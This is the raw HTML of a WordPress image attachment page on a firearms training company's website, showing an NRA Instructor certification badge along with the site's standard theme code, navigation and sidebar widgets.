

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://falconpersonalsecurity.com/nra_2014_instructor/
body_size: 8975
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>nra_2014_instructor | Falcon Personal Security</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://falconpersonalsecurity.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Falcon Personal Security &raquo; Feed" href="https://falconpersonalsecurity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Falcon Personal Security &raquo; Comments Feed" href="https://falconpersonalsecurity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Falcon Personal Security &raquo; nra_2014_instructor Comments Feed" href="https://falconpersonalsecurity.com/feed/?attachment_id=114" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://falconpersonalsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalconpersonalsecurity.com%2Fnra_2014_instructor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://falconpersonalsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalconpersonalsecurity.com%2Fnra_2014_instructor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://falconpersonalsecurity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='WPCM_css-css' href='https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/WPCM.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timepicker-css-css' href='https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/jquery.datetimepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://falconpersonalsecurity.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://falconpersonalsecurity.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='simone-style-css' href='https://falconpersonalsecurity.com/wp-content/themes/simone/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simone-layout-css' href='https://falconpersonalsecurity.com/wp-content/themes/simone/layouts/content-sidebar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simone-falcon-layout-css' href='https://falconpersonalsecurity.com/wp-content/themes/simone/layouts/falcon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simone-falcon-table-layout-css' href='https://falconpersonalsecurity.com/wp-content/themes/simone/layouts/cssTable.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simone-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C400italic%2C700%2C900%2C900italic%7CPT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simone_fontawesome-css' href='https://falconpersonalsecurity.com/wp-content/themes/simone/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=6.9" id="recaptcha-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/jquery.datetimepicker.js?ver=6.9" id="the_timepicker-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=6.9" id="google-hosted-jquery-js"></script>
<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js?ver=6.9" id="jquery-validation-plugin-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/jquery.tablesorter.js?ver=6.9" id="tablesorter-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/plugins/wp-course-manager/wpcm_scripts.js?ver=6.9" id="WPCM_scripts-js"></script>
<script type="text/javascript" src="https://falconpersonalsecurity.com/wp-content/themes/simone/js/picturefill.min.js?ver=20140512" id="simone-picturefill-js"></script>
<link rel="https://api.w.org/" href="https://falconpersonalsecurity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://falconpersonalsecurity.com/wp-json/wp/v2/media/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://falconpersonalsecurity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://falconpersonalsecurity.com/nra_2014_instructor/" />
<link rel='shortlink' href='https://falconpersonalsecurity.com/?p=114' />
    <style type="text/css">
/*        .site-branding {
            background: ;
        }*/

        .category-list a:hover,
        .entry-meta a:hover,
        .tag-links a:hover,
        .widget-area a:hover,
        .nav-links a:hover,
        .comment-meta a:hover,
        .continue-reading a,
        .entry-title a:hover,
        .entry-content a,
        .comment-content a {
            color: ;
        }

        .border-custom {
            border:  solid 1px;
        }

    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://falconpersonalsecurity.com/wp-content/themes/simone/images/pattern.svg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/FalconLogo1Icon-54c42e4bv1_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/FalconLogo1Icon-54c42e4bv1_site_icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/FalconLogo1Icon-54c42e4bv1_site_icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/FalconLogo1Icon-54c42e4bv1_site_icon.png" />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-114 attachmentid-114 attachment-png custom-background wp-theme-simone">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                            <div class="site-branding header-background-image" style="background-image: url(https://falconpersonalsecurity.com/wp-content/uploads/2015/05/FPS_Banner6a.png)">                    <div class="title-box">
			<h1 class="site-title"><a href="https://falconpersonalsecurity.com/" rel="home">Falcon Personal Security</a></h1>
			<h2 class="site-description">professional firearms education, training, and coaching</h2>
                    </div>
		</div>

		<nav id="site-navigation" class="main-navigation clear" role="navigation">
                    <h1 class="menu-toggle"><a href="#">Menu</a></h1>

			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://falconpersonalsecurity.com/">Home</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://falconpersonalsecurity.com/courses/">Courses</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://falconpersonalsecurity.com/fps-sched/">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://falconpersonalsecurity.com/fps-instructors/">Instructors</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://falconpersonalsecurity.com/services/">Services</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://falconpersonalsecurity.com/testimonials/">Testimonials</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://falconpersonalsecurity.com/faqs/">FAQs</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://falconpersonalsecurity.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-64"><a href="https://falconpersonalsecurity.com/blog/">Blog</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://falconpersonalsecurity.com/fps-partners/">FPS Partners</a></li>
<li id="menu-item-25899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25899"><a href="https://falconpersonalsecurity.com/contact-us/">Contact Us</a></li>
</ul></div>
                        <div class="search-toggle">
                            <i class="fa fa-search"></i>
                            <a href="#search-container" class="screen-reader-text">Search</a>
                        </div>
                        

		</nav><!-- #site-navigation -->

                <div id="header-search-container" class="search-box-wrapper clear hide">
			<div class="search-box clear">
				<form role="search" method="get" class="search-form" action="https://falconpersonalsecurity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
                    <article id="post-114" class="post-114 attachment type-attachment status-inherit hentry">

                        <header class="entry-header clear">

                            <h1 class="entry-title">nra_2014_instructor</h1>

                            <div class="entry-meta">
                                Featured in: <span class="parent-post-link"><a href="https://falconpersonalsecurity.com/nra_2014_instructor/" rel="gallery">nra_2014_instructor</a></span>.
                                Full size image: <span class="full-size-link"><a href="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor.png">1500 &times; 1311</a></span>.
                                                            </div><!-- .entry-meta -->
                        </header><!-- .entry-header -->

                        <div class="entry-content">
                            <div class="entry-attachment">
                                <figure class="image-attachment">
                                    <a href="https://falconpersonalsecurity.com/cropped-img_1184bw-jpg/" rel="attachment"><img width="700" height="612" src="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor.png" class="attachment-700x700 size-700x700" alt="" decoding="async" fetchpriority="high" srcset="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor.png 1500w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-300x262.png 300w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-1024x895.png 1024w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-561x490.png 561w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-280x245.png 280w" sizes="(max-width: 700px) 100vw, 700px" /></a>                                                                    </figure><!-- .wp-caption -->


                            </div><!-- .entry-attachment -->

                                                    </div><!-- .entry-content -->

				<nav class="navigation post-navigation" role="navigation">
            <div class="post-nav-box clear">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
                    <a href='https://falconpersonalsecurity.com/nra_2014_crso/'><div class="nav-previous"><h1>Previous Image</h1></div></a><a href='https://falconpersonalsecurity.com/falconicon/'><div class="nav-next"><h1>Next Image</h1></div></a>		</div><!-- .nav-links -->
            </div><!-- .post-nav-box -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nra_2014_instructor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://falconpersonalsecurity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                    </article><!-- #post -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="sidebar-package">Multi-Course Packages Qualify for 15% Discount
<a href="https://falconpersonalsecurity.com/contact-us/"><button class="sidebar-package-link">Learn More</button></a></div></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div style="text-align: center"><a href="http://falconpersonalsecurity/contact-us/">Click here<br /> to request our latest report.
<img src="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/report-icon.png" class="aligncenter" /></a></div></div>
		</aside><aside id="media_image-2" class="widget widget_media_image"><img width="200" height="175" src="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nar_2014_tng-counselor-280x245.png" class="image wp-image-112 aligncenter attachment-200x0 size-200x0" alt="NRA Training Counselor" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nar_2014_tng-counselor-280x245.png 280w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nar_2014_tng-counselor-300x263.png 300w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nar_2014_tng-counselor-1024x896.png 1024w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nar_2014_tng-counselor-560x490.png 560w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nar_2014_tng-counselor.png 1500w" sizes="auto, (max-width: 200px) 100vw, 200px" /></aside><aside id="media_image-10" class="widget widget_media_image"><img width="200" height="200" src="https://falconpersonalsecurity.com/wp-content/uploads/2018/04/coach-color-375x375-245x245.png" class="image wp-image-908 aligncenter attachment-200x200 size-200x200" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://falconpersonalsecurity.com/wp-content/uploads/2018/04/coach-color-375x375-245x245.png 245w, https://falconpersonalsecurity.com/wp-content/uploads/2018/04/coach-color-375x375-150x150.png 150w, https://falconpersonalsecurity.com/wp-content/uploads/2018/04/coach-color-375x375-300x300.png 300w, https://falconpersonalsecurity.com/wp-content/uploads/2018/04/coach-color-375x375.png 375w" sizes="auto, (max-width: 200px) 100vw, 200px" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="200" height="175" src="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-280x245.png" class="image wp-image-114 aligncenter attachment-200x0 size-200x0" alt="NRA Instructor" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-280x245.png 280w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-300x262.png 300w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-1024x895.png 1024w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor-561x490.png 561w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_instructor.png 1500w" sizes="auto, (max-width: 200px) 100vw, 200px" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="200" height="188" src="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_crso-261x245.png" class="image wp-image-113 aligncenter attachment-200x0 size-200x0" alt="Chief Range Safety Officer" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_crso-261x245.png 261w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_crso-300x281.png 300w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_crso-1024x960.png 1024w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_crso-523x490.png 523w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/nra_2014_crso.png 1404w" sizes="auto, (max-width: 200px) 100vw, 200px" /></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://membership.nrahq.org/forms/signup.asp?campaignid=XI028971" target="_blank"><img width="640" height="360" src="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/NEW_NRA_ORG_P1_Join.jpg" class="image wp-image-150 aligncenter attachment-full size-full" alt="Join the NRA" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://falconpersonalsecurity.com/wp-content/uploads/2015/01/NEW_NRA_ORG_P1_Join.jpg 640w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/NEW_NRA_ORG_P1_Join-300x169.jpg 300w, https://falconpersonalsecurity.com/wp-content/uploads/2015/01/NEW_NRA_ORG_P1_Join-400x225.jpg 400w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><div style="text-align: center">If you would like to join our mailing list, "Opt-In" and let us<br />know how to contact you.
<a href="https://falconpersonalsecurity.com/contact-us/"><button>Join Our Mailing List</button></div></a></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://falconpersonalsecurity.com/report-61-continued-thoughts-on-training/">Report 61: Continued Thoughts on Training</a>
									</li>
											<li>
					<a href="https://falconpersonalsecurity.com/report-60-violent-crime-and-personal-protection/">Report 60, Violent Crime and Personal Protection</a>
									</li>
											<li>
					<a href="https://falconpersonalsecurity.com/report-59-thoughts-on-president-trumps-inauguration-day/">Report 59, Thoughts on President Trump&#8217;s Inauguration Day</a>
									</li>
											<li>
					<a href="https://falconpersonalsecurity.com/colorado-ramifications-of-the-2024-election/">Report 58, Colorado Ramifications of the 2024 Election</a>
									</li>
											<li>
					<a href="https://falconpersonalsecurity.com/report-57-more-thoughts-on-training/">Report 57: More Thoughts on Training</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://falconpersonalsecurity.com/2025/10/'>October 2025</a></li>
	<li><a href='https://falconpersonalsecurity.com/2025/01/'>January 2025</a></li>
	<li><a href='https://falconpersonalsecurity.com/2024/11/'>November 2024</a></li>
	<li><a href='https://falconpersonalsecurity.com/2024/09/'>September 2024</a></li>
	<li><a href='https://falconpersonalsecurity.com/2024/08/'>August 2024</a></li>
	<li><a href='https://falconpersonalsecurity.com/2024/04/'>April 2024</a></li>
	<li><a href='https://falconpersonalsecurity.com/2023/11/'>November 2023</a></li>
	<li><a href='https://falconpersonalsecurity.com/2023/03/'>March 2023</a></li>
	<li><a href='https://falconpersonalsecurity.com/2020/07/'>July 2020</a></li>
	<li><a href='https://falconpersonalsecurity.com/2020/04/'>April 2020</a></li>
	<li><a href='https://falconpersonalsecurity.com/2020/02/'>February 2020</a></li>
	<li><a href='https://falconpersonalsecurity.com/2019/10/'>October 2019</a></li>
	<li><a href='https://falconpersonalsecurity.com/2019/09/'>September 2019</a></li>
